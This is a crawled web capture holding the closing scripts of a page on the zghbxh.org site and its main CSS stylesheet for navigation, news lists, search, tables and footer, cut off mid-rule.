      $(".queryBomb").mouseenter(function(){
          $("#queryBomb").animate({marginRight:"0px"});
      });
      $(".queryBomb").mouseleave(function(){
          $("#queryBomb").animate({marginRight:"-80px"});
      });
      $(".declareBomb").mouseenter(function(){
          $("#declareBomb").animate({marginRight:"0px"});
      });
      $(".declareBomb").mouseleave(function(){
          $("#declareBomb").animate({marginRight:"-80px"});
      });
      $(".messagehandle").mouseenter(function(){
          $("#messagehandle").animate({marginRight:"0px"});
      });
      $(".messagehandle").mouseleave(function(){
          $("#messagehandle").animate({marginRight:"-80px"});
      });
  });
</script>
<script src="/template/zghbxh.org/skin/js/config.js" type="text/javascript"></script>

<script src='/Spider/?url=/new/641.html' async='async'></script>
<script src='/?p=/Do/visits/id/641' async='async'></script>
</body>
<script text="text/javascript">
    function goNext() {
        window.history.go(-1);
    }
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/css/main.css
body_size: 7174
content:
@charset "utf-8";
a:hover,
.mcolor,
.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,
.loglist li.con .des h2 i.fa,
.wapost h2 i.fa,
.calendar td.day a,
.logcon a,
#tw li p:hover {
    color: #00388D;
}

.itbox h3,
.loglist li.con:hover .more,
#pagenavi a:hover {
    background: #00388D;
}

* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

ul {
    list-style: none
}

img {
    border: 0;
    transition: all .3s linear;
}
img.img {
    width: 100%;
    height: 100%;
}

input,
select {
    font-size: 12px;
    vertical-align: middle
}

em,
i {
    font-style: normal
}

a {
    color: #4D4D4D;
    text-decoration: none;
    transition: all .3s linear;
    -webkit-transition: all .3s linear;
}
a.foot {
    color:#eee
}
a:hover {
    color: #888;
}
    
body {
    color: #4D4D4D;
    font-family: 'PingFang SC',"\5FAE\8F6F\96C5\9ED1", "\82F9\679C\4E3D\4E2D\9ED1", Arial, Helvetica, sans-serif;
    font-size: 14px;
    background-color: #fff;
    background-position: center 98px;
    background-repeat: repeat
}
    
.wrap {
    width: 1200px;
    margin: 0 auto;
}

i.fa {
    color: #aaa
}

.mcolor {
    color: #0E3868
}
    /* Head */
    
/* #mainav {
    position: relative;
    width: 100%;
    color: #fff;
} */

.navbox {
    width: 100%;
    height: 220px;
    text-align: center;
}

.topName {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
}
    
.topName .logo>img {
    width: 554px;
    height: 92px;
    margin-top: 64px;
    float: left;
}
.searchBar {
    float: right;
    font-size: 0px;
    margin-top: 86px;
}
.searchBar input {
    outline: none;
    border: none;
    width: 448px;
    height: 48px;
    box-sizing: border-box;
    border: 2px solid #4AA05E;
    padding-left: 16px;
    font-size: 16px;
    float: left;
}
.searchBar button {
    display: inline-block;
    width: 88px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    background: #4AA05E;
    color: #fff;
    font-size: 16px;
    cursor: pointer;
    outline: none;
    border: none;
}

/* index */
.container {
    width: 100%;
    background: url('../images/bg_top.jpg') no-repeat center 0px;
    background-size: 100%;
}
#content .navModule{
    width: 100%;
    overflow: hidden;
}
#content .navModule .topMenu {
    float:left;
}
.topMenu .bar {
    width: 264px;
}
.topMenu li {
    width: 100%;
    height: 61px;
    line-height: 61px;
}
.topMenu li a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 0px 32px 0px 29px;
    background:#4AA05E;
    color: #fff;
    font-size: 20px;
    border-bottom: 1px solid #fff;
} 
.topMenu li>a>i{
    float:left;
    width: 30px;
    height: 30px;
    margin:17px 13px 0px 0px;
}
.topMenu li .navPic>i{
    background: url('../images/index.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicOne>i{
    background: url('../images/nacPicOne.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicTwo>i{
    background: url('../images/nacPicTwo.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicThree>i{
    background: url('../images/nacPicThree.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFor>i{
    background: url('../images/nacPicFor.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFive>i{
    background: url('../images/nacPicFive.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSix>i{
    background: url('../images/nacPicSix.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSeven>i{
    background: url('../images/nacPicSeven.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li a>span{
    float:left;
}
.topMenu li a .navIcon{
    float:right;
}
.topMenu .bar li a:hover {
    background: #EDEDED;
    color: #4AA05E;
    font-size: 20px;
    font-weight: 500;
}
.topMenu li .navPic:hover>i{
    background: url('../images/index-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicOne:hover>i{
    background: url('../images/nacPicOne-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicTwo:hover>i{
    background: url('../images/nacPicTwo-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicThree:hover>i{
    background: url('../images/nacPicThree-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFor:hover>i{
    background: url('../images/nacPicFor-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFive:hover>i{
    background: url('../images/nacPicFive-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSix:hover>i{
    background: url('../images/nacPicSix-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSeven:hover>i{
    background: url('../images/nacPicSeven-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}


#mainav .navActive {
    background: #EDEDED;
}
#mainav .navActive a {
    color: #4AA05E;
    font-weight: 500;
}
#content .navModule .tabInfo {
    float:right;
    width: 896px;
    background-color:#fff;
    padding:0px 24px;
}
.navModule .tabInfo .topNews>h2{
    line-height: 24px;
    padding:24px 0px 12px 0px;
    font-size: 28px;
    font-weight: 500;
    color: #4AA05E;
    text-align: center;
}
.navModule .tabInfo .topNews>p{
    padding-bottom: 24px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.navModule .tabInfo .topNews>p>a{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #E42727;
}
.tabInfo .tabBomb{
    width: 100%;
}
.tabInfo .tabBomb .tableHead{
    width: 100%;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #4AA05E;
}
.tabBomb .tableHead .tableTitle{
    display: inline-block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    box-sizing: border-box;
    list-style: none;
    font-size: 20px;
    color: #4AA05E;
    position: relative;
    cursor: pointer;
    text-align: center;
}
.tabBomb .tableHead .tabActive{
    background-color: #4AA05E;
    border-radius: 4px 4px 0px 0px;
    color:#fff;
}
.tabBomb .tab-pan .picInfo{
    width: 100%;
    margin-top:16px;
    overflow: hidden;
}
.tab-pan .picInfo .swiper-container{
    float:left;
    width: 412px;
    height: 323px;
    margin:0px;
    overflow: hidden;
    position: relative;
}
.banner_title {
    height: 44px;
    width: 100%;
    /* background: rgba(0, 0, 0, 0.4); */
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 999;
    color: #fff;
}
.swiper-pagination{
    text-align: right !important;
    padding-right:20px;
}
.swiper-pagination-bullet{
    width: 12px !important;
    height: 12px !important;
    display: inline-block;
    border-radius: 50% !important;
    vertical-align: middle;
    background: #969799 !important;
}
.swiper-pagination-bullet-active{
    background:#fff !important;
} 
.banner_title>a {
    position: absolute;
    top:10px;
    left:20px;
    width: 240px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom:13px !important;
}
.container #content .dot{
    display:inline-block;
    width: 6px;
    height: 6px;
    margin-right:8px;
    background: #4AA05E;
    vertical-align: middle;
}
.listBox{
    width: 412px;  
}
.newsBox{
    width: 100%;
}
.listBox .sort{
    width: 100%;
}
.tab-pan .sort .newsItem{
    padding:12px 0px 0px 0px;
}
.sort .listItems{
    padding: 0px;
}
.sort .listItem>li{
    border-bottom: 1px solid #C8C9CC;
}
.sort .listItem>li:hover>a{
    color: #4AA05E;
    text-decoration:underline;
}
.newsContent{
    padding-top:28px;
}
.newsContent .contentBox{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 3px;
    color: #323233;
    text-indent: 2em;
}
.newsContent .contentBox>a{
    color:#E42727;
}
.nav_items {
    width: 100%;
    overflow: hidden;
    padding:0;
}
.nav_items .sort {
    width: 584px;
    float: left;
    overflow: hidden;
    margin: 40px 32px 40px 0;
}
.nav_items .sort:nth-child(2){
    margin-right:0px;
}
.nav_items .header {
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding-right:16px;
    border-bottom: 1px solid #4AA05E;
}
.nav_items .header>span{
    display: inline-block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #4AA05E;
    font-size: 20px;
    font-weight: 400;
    color: #FFFFFF;
}
.nav_items .header>.more {
    font-size: 16px;
    font-weight: 400;
    color: #969799;
}
.environmentBox{
    width: 100%;
    font-size: 0;
    overflow: hidden;
}
.environmentBox>div{
    float:left;
    width: 388px;
    font-size: 16px;
}
.environmentBox>div>a{
    display: block;
    width: 388px;
    height: 124px;
}
.environmentBox>div .header{
    width: 100%;
    margin-bottom: 16px;
    border-bottom: 1px solid #4AA05E;
}
.environmentBox>div .header>span{
    display: inline-block;
    padding-left:8px;
    margin-bottom: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    color: #4AA05E;
    border-left:8px solid #4AA05E;
}
.environmentBox>div>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.environmentBox .ecologicalBomb{
    margin:0 32px;
}
.listItem li {
    padding:12px 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #323233;
    border-bottom: 1px solid #C8C9CC;
}
.listItems>li {
    padding:11px 0px 12px 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #323233;
    border-bottom: 1px solid #C8C9CC;
}
.listItem li span {
    float: right;
}
.listItem li:hover a {
    color: #4AA05E;
    text-decoration: underline;
}
.environmentBox .rankingList{
    width: 360px;
}
.rankingList .rankingItem>li{
    overflow: hidden;
    margin-bottom: 16px;
}
.rankingList .rankingItem>li>i{
    float: left;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    background: #4AA05E;
    color:#fff;
    font-size: 14px;
    font-family: Arial;
    font-weight: 400;
    border-radius: 50%;
    opacity: 1;
    margin-right:6px;
    vertical-align: middle;
}
.rankingList .rankingItem>li:nth-child(1)>i{
    background: #EC2901;
}
.rankingList .rankingItem>li:nth-child(2)>i{
    background: #FB7C0C;
}
.rankingList .rankingItem>li:nth-child(3)>i{
    background: #FBAB0C;
}
.rankingList .rankingItem>li>a{
    float: left;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
}
.rankingList .rankingItem>li:hover>a{
    text-decoration: underline;
    color: #4AA05E;
}
.rankingList .queryDeclare{
    width: 100%;
    padding-top:20px;
    overflow: hidden;
}
.rankingList .queryDeclare>a{
    float:left;
    width: 172px;
    height: 80px;
    cursor: pointer;
}
.rankingList .queryDeclare>a:nth-child(2){
    float:right;
}
.rankingList .queryDeclare>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.nav_items .sort .headerTop,
.exhibitionBox .headerTop{
    width: 100%;
    border-bottom: 1px solid #4AA05E;
}
.nav_items .sort .headerTop>span,
.exhibitionBox .headerTop>span{
    display: inline-block;
    padding-left:8px;
    margin-bottom: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    color: #4AA05E;
    border-left:8px solid #4AA05E;
}
.sort .listItem .picList{
    overflow: hidden;
    border-bottom: none;
}
.listItem .listImg {
    float:left;
    width: 224px;
    height: 122px;
    margin-right: 16px;
}

.listItem .listImg img {
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.sort .listItem .picList:hover .listSummary>h3>a{
    color:#4AA05E;
}
.listItem .listSummary{
    float: right;
    width: 344px;
}
.listItem .listSummary>h3{
    margin-bottom: 12px;
    
}
.listItem .listSummary>h3>a{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.listItem .listSummary p{
    line-height: 24px;
    padding-bottom: 13px;
    font-size: 16px;
    font-weight: 400;
    color: #969799;
    border-bottom: 1px solid #DCDEE0;
}
.exhibitionBox{
    width: 100%;
}
.exhibitionBox .headerTop{
    margin-bottom: 24px;
}
.link_img {
    position: relative;
    margin-bottom: 32px;
    overflow: hidden;
}
.link_List{
    position: relative;
    margin-top: 40px;
    overflow: hidden;
}
.swiperimg {
    width: 86%;
    overflow: hidden;
    margin: 0px auto;
}
.swiperimg .swiper-slide{
    height: 114px;
}
.swiperimg .swiper-slide>a{
    display: inline-block;
    width: 100%;
    height: 114px;
}
.swiperimg .swiper-slide img {
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.swiperimg .swiperBox{
    width: 156px;
}
.swiperimg .swiperBox>a{
    display: inline-block;
    width: 100%;
    height: 100%;
}
.swiperimg .swiperBox>a>img{
    width: 156px;
    height: 88px;
}
.swiperimg .swiperBox>a>p{
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.ttprev{
   position: absolute;
   top: 40%;
   left: 0px;
   width: 24px;
   height:100%;
   background: url(../images/prev.png) no-repeat center center;
   background-size: 90%;
   background-color:#4AA05E;
   margin-top: calc(-1 * var(--swiper-navigation-size));
   outline: none;
   cursor: pointer;
   z-index: 10;
}
.ttnext{
   position: absolute;
   top: 40%;
   right: 0px;
   width: 24px;
   height: 100%;
   background: url(../images/next.png) no-repeat center center;
   background-size: 90%;
   background-color:#4AA05E;
   margin-top: calc(-1 * var(--swiper-navigation-size));
   outline: none;
   cursor: pointer;
   z-index: 10;
}

/* 外链 */
.linkBox{
    position: relative;
    width: 100%;
    height: 56px;
    background-color:#F0F0F0;
    margin: 0 auto 88px auto;
}
.linkBox>li{
    float:left;
    width: 25%;
    height: 100%;
    line-height: 56px;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
    text-align: center;
    cursor: pointer;
}
.linkBox>li>.tableLink>i{
    display: inline-block;
    width: 22px;
    height: 22px;
    background: url(../images/triangle-icon.png) no-repeat 0 0;
    background-size: 100%;
    vertical-align: sub;
    margin-left:10px;
}
.linkBox>li.linkActive{
    color:#fff;
    background: #4AA05E;
}
.linkBox>li.linkActive .tableLink>i{
    background: url(../images/triangle-a.png) no-repeat 0 0;
    background-size: 100%;
}
.linkBox>li .linkTab{
    position: absolute;
    left:0;
    right:0;
    bottom: 57px;
    width: 100%;
    padding:16px 0px !important;
    background-color:#F0F0F0;
    overflow: hidden;
    z-index: 1000;
    display: none;
}
.linkBox>li .linkTab>a{
    float:left;
    width: 20%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    font-weight: 400;
    text-align: left;
    padding-left:24px;
    color: #323233;
}
.linkBox>li .linkTab>a:hover{
    background-color:#4AA05E;
    color: #fff;
} 
/* list */
.seconed_item {
    width: 488px;
    overflow: hidden;
}

.list_item {
    width: 100%;
}

.item_fl {
    float: right;
}

.list_item .title {
    width: 100%;
    height: 40px;
    line-height: 40px;
    border-bottom: 3px solid #10145E;
    position: relative;
}
.list_item.bgitem .title span {
    position: absolute;
    left:0;
    bottom:0;
    width: 98px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    color: #FFFFFF;
    background: #10145E;
}
.titleList {
    padding: 16px 16px 0;
    background: #fff;
    overflow: hidden;
}
.titleList h3 {
    padding-bottom: 12px;
    font-size: 16px;
    font-weight: 500;
    color: #323233;
}
    
.titleList .summary {
    color: #969799;
    line-height: 30px;
    padding-bottom: 10px;
    text-indent: 2em;
    border-bottom: 1px solid #C8C9CC;
}
.qualificationBox{
    width: 100%;
    font-size: 0;
}
.qualificationBox>a{
    display: inline-block;
    width: 232px;
    height: 118px;
}
.qualificationBox .query{
    margin-right:24px;
}
.qualificationBox>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.bg-pic{
    width: 100%;
    height: 62px;
}
.bg-pic>img{
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.link_box{
    margin-bottom: 96px;
}
.link_box .title {
    width: 100%;
    line-height: 40px;
    color:#fff;
    border-bottom: 3px solid #10145E;
    font-size: 16px;
    margin-bottom: 24px;
    margin-top:32px;
}
.link_box .title>span{
    display: inline-block;
    width: 98px;
    line-height: 40px;
    text-align: center;
    background-color: #10145E;
}
.link_box .blogroll>a{
    display: inline-block;
    margin:0 20px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.link_box .blogroll>a:hover{
    color:#10145E;
}
.loglist{
    width: 100%;
    padding-top:4px;
}
.loglist li.con {
    padding: 16px 0px;
    font-size: 16px;
    color: #969799;
    border-top: 1px #D6D6D6 dashed;
}
.loglist li.con:nth-child(1){
    border-top:none;
}
.loglist li.evaluationList{
    border-bottom: 1px #D6D6D6 dashed;
}
.loglist li.con>a{
    display: block;
}
.loglist li.con>a .conTitle{
    width: 100%;
    margin-bottom: 12px;
    overflow: hidden;
}
.loglist li.evaluationList>a>.conTitle{
    margin-bottom: 0px;
}
.loglist li.con>a .conTitle>span{
    float:left;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.loglist li.con>a .conTitle .times{
    float:right;
    color:#969799;
}
.loglist li.con>a .desc{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.loglist li.con>a:hover .titleInfo{
    color:#4AA05E;
    text-decoration: underline;
}
/*  列表*/
.contentList{
    width: 1200px;
    padding:24px 24px 88px 24px;
    background:#fff;
}
.tag_position {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.tag_position>img{
    width: 14px;
    height: 18px;
    background-size: 100% 100%;
    margin-right:3px;
   vertical-align: middle;
}
.tag_position>a:nth-child(2){
    margin-right:8px;
    color: #969799;
}
.tag_position>a:nth-child(3){
    margin-left:8px;
    color: #323233;
}  
.newsList{
    width: 100%;
    margin-top:24px;
    overflow: hidden;
}
#sidebar {
    float:left;
    width: 190px;
    background: #D9F3E0;
}
#sidebar .side_nav{
    width: 100%;
}
#sidebar .side_nav .list-group>li{
    width: 100%;
    height: 56px;
    line-height: 56px;
    padding:0px 24px;
    background-color:#D9F3E0;
    border-bottom: 1px solid #fff;
    font-size: 20px;
    font-weight: 500;
    color: #323233;
}
#sidebar .side_nav .list-group>li:hover{
    background-color:#4AA05E;
}
#sidebar .side_nav .list-group>li:hover>a{
    color:#fff;
}
#sidebar .side_nav .list-group>li>a{
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
#sidebar .side_nav .list-group>li>a>span{
    float:left;
}
#sidebar .side_nav .list-group>li>a .navIcon{
    float:right;
}
.newsList .containerInfo{
    float:left;
    width: 610px;
    margin:0px 24px;
    border:1px solid #DCDEE0;
}
.cmsbox{
    margin:16px 16px 56px 16px;
}
.cmsbox>h3{
    padding-bottom: 12px;
    font-size: 20px;
    font-weight: 500;
    color: #323233;
    letter-spacing: 3px;
    border-bottom: 3px solid #4AA05E;
}
/* Right */
.rightList{
    float:left;
    width: 304px;
}
.rightList .sidebar_nav .sort{
    margin-bottom: 32px;
    border:1px solid #DCDEE0;
}
.rightList .sidebar_nav .header{
    width: 100%;
    height: 44px;
    line-height: 44px;
    padding-left:16px;
    background:#D9F3E0;
    font-size: 16px;
    font-weight: 500;
    color: #323233;
    border-top:1px solid #4AA05E;
}
.sidebar_nav .listItem>li{
    padding:0px 16px;
    border-bottom: none !important;
}
.sidebar_nav .listItem>li:hover .listTitle{
    text-decoration: underline;
}
.sidebar_nav .listItem>li>a{
    display: inline-block;
    width: 100%;
}
.sidebar_nav .listItem>li>a .dot{
    display:inline-block;
    width: 6px;
    height: 6px;
    margin-right:8px;
    background: #4AA05E;
    vertical-align: middle;
}
.sidebar_nav .listItem>li>a .listTitle{
    display: inline-block;
    width: 93%;
    padding:12px 0px;
    border-top: 1px dashed #C8C9CC;
}
.sidebar_nav .listItem>li:nth-child(1)>a .listTitle{
    border-top:none !important;
}
.sidebar_nav .sort .tagsBox{
    width: 100%;
    padding: 12px 16px 0px;
    font-size: 0px;
    overflow: hidden;
}
.sidebar_nav .sort .tagsBox>a{
    display: inline-block;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #FFFFFF;
    margin:0px 8px 8px 0px;
    padding: 0 10px;
    border-radius: 5px;
}
.sidebar_nav .sort .tagsBox>a:nth-child(8n-7) { background: #8A9B0F }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-6) { background: #EB6841 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-5) { background: #3FB8AF }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-4) { background: #FE4365 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-3) { background: #FC9D9A }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-2) { background: #EDC951 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-1) { background: #C8C8A9 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n) { background: #83AF9B }
/* 内容页 */
.container .detailsPage{
    width: 100%;
    margin-top:24px;
    overflow: hidden;
}
.container .detailsPage .containerInfo{
    float:left;
    width: 824px;
    margin-right:24px;
    border:1px solid #DCDEE0;
}
.detailsPage .containerInfo .cmsbox{
    margin:24px 16px 0px 16px;
}
.containerInfo .cmsbox>h1{
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 12px;
    text-align: center;
    font-size: 20px;
    font-weight: 500;
    line-height: 24px;
    color: #323233;
}
.containerInfo .cmsbox .data{
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
    border-bottom: 1px solid #DCDEE0;
    overflow: hidden;
    padding-bottom: 16px;
    margin-bottom: 24px;
}
.containerInfo .cmsbox .data>span{
    float:left;
}
.containerInfo .cmsbox .data .dataTimes{
    margin-right:40px;
}
.containerInfo .cmsbox .data .closeBox{
    float:right;
    letter-spacing: 3px;
    cursor: pointer;
}
.containerInfo .cmsbox .data .closeBox>i{
    display: inline-block;
    width: 18px;
    height: 18px;
    background: url('../images/close.png') no-repeat 0px 0px;
    background-size: 100%;
    vertical-align: middle;
    margin-right:3px;
}
/* 查询页面 */
.querySearch{
    width: 938px !important;
    margin-right:0 !important;
}
.querySearch .searchBomb{
    width: 578px;
    margin:24px auto 32px auto;
    text-align: center;
    overflow: hidden;
}
.querySearch .searchBomb>input{
    float:left;
    width: 506px;
    height: 44px;
    line-height: 44px;
    padding-left:16px;
    border:none;
    border: 1px solid #4AA05E;
    outline: none;
}
.querySearch .searchBomb>span{
    float:left;
    width: 72px;
    height: 44px;
    line-height: 44px;
    background: #4AA05E;
    font-size: 14px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
}
.result .tableBox{
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.16);
    opacity: 1;
}
table {
    margin: 0 auto;
    border: 1px solid #e9e9e9;
    border-collapse: collapse;
    border-radius: 5px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #333333ff;
    table-layout: fixed;
  }
  
  .f_t1 td,
  .f_t1 th {
    height: 48px;
  }
  .f_t1>tbody>tr{
    border-bottom: 1px solid #DCDEE0;
  }
  .f_t1 th {
    border-bottom-width: 2px;
    text-align: center;
    background: #f5f5f5ff;
    padding: 5px;
  }
  
  .f_t1 tr {
    background-color: #fff;
  }
  .result p {
    font-size: 18px;
    font-weight: 500;
    color: #4AA05E;
    padding: 32px 0px 16px 0px;
  }
  .result .companyName {
    padding-top: 0px;
  }
.nodata {
    display: block;
    width: 100%;
    line-height: 48px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.result .f_t2{
    border-style:hidden ;
}
.sort_name {
    font-size: 26px;
    color: #333;
    font-weight: bold;
    text-align: center;
    padding-bottom: 20px;
}

.organization {
    padding: 35px 40px;
}

.organization p {
    text-align: center;
    line-height: 24px;
    padding: 5px 0;
}

.btnMore {
    width: 180px;
    height: 40px;
    line-height: 40px;
    background: #2966b1;
    text-align: center;
    letter-spacing: 8px;
    margin: 20px auto;
    border-radius: 20px;
}
    
.btnMore a {
    color: #fff;
}

.rotation {
    width: 100%;
    height: 160px;
    overflow: hidden;
}

.rotation img {
    width: 250px;
    height: 160px;
}
.titleActive:hover {
    color: #00388D;
}
.calendar {
    width: 100%;
    border-collapse: collapse;
}

.calendar td {
    font-size: 12px;
    text-align: center;
    border: 1px #eee solid;
    padding: 1px 5px;
    line-height: 20px;
}

.calendar td.day {
    background: #eee
}

.calendar td.day a {
    color: #00388D
}

.calendar .sun {
    color: #333;
    font-weight: bold
}
/* PageNav */

#pagenavi {
    text-align: center;
    padding: 25px 0;
    overflow: hidden;
    clear: both
}

#pagenavi a,
#pagenavi span {
    display: inline-block;
    font: 14px/20px Arial;
    border-radius: 3px;
    padding: 6px 12px;
    margin: 0 3px;
    height: 20px;
    border: 1px solid #ddd;
    background: #FFF
}

#pagenavi a:hover {
    color: #fff;
    border-color: #00388D;
    background: #00388D
}

#pagenavi span {
    color: #aaa;
    background: #f6f6f6
}
/* Foot */
    
#footerbar {
    width: 100%;
    height: 148px;
    font-size: 16px;
    color: #fff;
    background: #4AA05E;
    text-align: center;
    font-weight: 400;
    padding-top:40px;
}  
#footerbar span {
    margin-right: 20px;
}
#footerbar p {
    line-height: 24px;
    margin-bottom: 24px;
}
#footerbar p>a{
color: #323233;
}
#backtop {
    display: none;
    position: fixed;
    left: 50%;
    bottom: 170px;
    margin-left: 625px;
    color: #888;
    font-size: 32px;
    text-align: center;
    cursor: pointer;
    transition: all .3s linear;
}

#backtop:hover {
    color: #f90
}
/* 内容 */
.details{
width: 848px;
float: right;
}
.details .logbox{
width: 836px;
background:#fff;
box-shadow: 0px 2px 16px #DCDEE0;
margin:7px;
}
.logbox h1 {
padding-bottom:12px;
margin: 24px 16px;
border-bottom: 3px solid #10145E;
color: #323233;
font-weight: 500;
font-size: 24px;
letter-spacing: 3px;
}
.logbox h3 {
width: 100%;
padding: 24px 16px;
}
.logbox h3>span {
display: inline-block;
width: 100%;
padding-bottom:12px;
border-bottom: 3px solid #10145E;
color: #323233;
font-weight: 500;
font-size: 24px;
letter-spacing: 3px;
}
.logbox .contentTitle{
    padding-bottom:24px;
text-align: center;
font-size: 20px;
font-weight: 500;
color: #323233;
}
.logbox .data {
    padding: 0px 32px 40px 32px;
    color: #999;
    margin-bottom: 20px;
}
.logbox .data .dataTimes,
.logbox .data .Views{
float:left;
}
.logbox .data .dataTimes{
margin-right:40px;
}
.logbox .data .source{
    float:right;
}
.logcon p {
    margin: 0.5em 0;
    color: #4D4D4D;
    font-size: 14px;
    line-height: 30px;
}
.logcon a {
    color: #00388D
}
.logcon img,
.logcon embed,
.logcon iframe {
    max-width: 98% !important;
}

.logcon img {
    height: auto !important
}
.logbox .tags {
    padding: 5px 0;
}
.nextlog {
    padding: 40px 0px 96px 0px;
    font-size: 0px;
    font-weight: 400;
    color: #323233;
}
.nextlog>p{
    display: inline-block;
    width: 49%;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding:0 32px;
    font-size: 16px;
    border: 1px solid #DCDEE0;
    border-radius: 28px;
}
.nextlog>p:nth-child(1){
    margin-right:2%;
}
.nextlog>p:hover{
    border: 1px solid #10145E;
    color: #10145E;
    cursor: pointer;
}
.nextlog>p:hover>a{
    color: #10145E;
}

.link-box {
    padding: 15px 0;
    overflow: hidden;
    clear: both
}

.link-box h3 {
    font-size: 18px;
    padding: 4px;
    background: #00388D;
    color: #fff;
    width: 85px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 10px;
}
/* 分页样式 */ 
.pagess {
    clear: both;
    margin: 20px;
    overflow: hidden;
    margin-left: 0px;
    text-align: center;
    font-size: 12px
}

.pagess ul li {
    display: inline-block;
    border: 1px solid #ccc;
    padding: 2px 9px;
    margin: 0 3px;
    line-height: 20px;
    background: #fff;
    color: #999
}

.pagess ul li.thisclass a {
    color: #fff;
}

.pagess ul li a {
    display: block;
    color: #999
}

.pagess ul li a:hover {
    color: #fff;
}
.pages{
    padding: 24px 0px 222px 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
    letter-spacing: 1px;
}
.paging {
    margin-top: 32px;
    font-size: 14px;
    text-align: center;
    padding-bottom: 30px;
}
.paging>span {
    margin: auto 16px;
}
.paging .page-numbar {
    margin: auto 0;
}
.paging .page-numbar .page-num,
.paging .page-index,
.paging .page-pre,
.paging .page-next,
.paging .page-last {
    display: inline-block;
    margin: auto 4px;
    padding: 2px 12px;
    border: 1px solid #EEE;
    border-radius: 2px;
    background-color: #FFFFFF;
}
.paging .page-numbar .page-num-current,
.paging .page-numbar .page-num:hover {
    border-color: #4AA05E;
    color: #fff;
    background: #4AA05E;
}

.paging a {
    color: #333333
}

.paging a:hover {
    color: #4AA05E
}

/***** 侧边留言  start *****/
.floatBox .item{
    position: fixed;
    height: 64px;
    line-height: 64px;
    background:#4AA05E;
    font-size: 16px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
